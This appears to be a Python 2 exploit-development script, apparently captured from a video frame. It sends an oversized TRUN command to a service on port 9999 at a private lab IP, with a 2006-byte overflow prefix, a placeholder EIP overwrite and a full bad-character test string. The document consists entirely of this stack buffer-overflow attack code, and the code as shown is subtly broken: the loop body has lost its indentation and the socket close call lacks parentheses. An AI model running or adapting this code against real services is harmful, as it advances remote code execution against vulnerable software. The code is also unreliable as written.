 Test 2
#!/usr/bin/python
import socket
server = '192.168.189.133'
sport = 9999
prefix = 'A' * 2006
eip = 'LPER'
testchars = ''
for i in range(1, 256):
testchars += chr(i)
padding = 'F' * (3000 - 2006 - 4 - len(testchars))
attack = prefix + eip + testchars + padding
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "sending attack to TRUN. with length ", len(attack)
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close